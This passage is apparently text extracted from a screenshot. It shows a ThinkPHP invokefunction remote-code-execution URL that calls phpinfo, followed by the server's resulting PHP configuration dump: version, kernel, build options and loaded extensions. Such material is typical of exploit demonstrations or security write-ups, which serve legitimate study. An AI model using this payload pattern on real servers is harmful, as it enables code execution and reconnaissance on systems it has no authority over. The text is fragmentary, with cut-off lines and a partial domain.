 https://www com/index.php?s=\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
火狐官方站点 新手上路 常用网址 京东商城
PHP Version 5.6.40
System Linux localhost.localdomain 3.10.0-327.el7.x86_64 #1 SMP Thu Nov 19 22:10:57 UTC 2015 x86_64
Build Date May 13 2020 15:59:33
Configure Command './configure' '--prefix=/www/server/php/56' '--with-config-file-path=/www/server/php/56/etc' '--enable-fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--w
/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-s
mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl=/usr/local/openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--en
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/56/etc
Loaded Configuration File /www/server/php/56/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar, zip
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk